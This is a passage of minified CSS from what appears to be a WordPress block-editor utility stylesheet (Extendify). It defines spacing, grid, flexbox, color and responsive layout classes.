rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 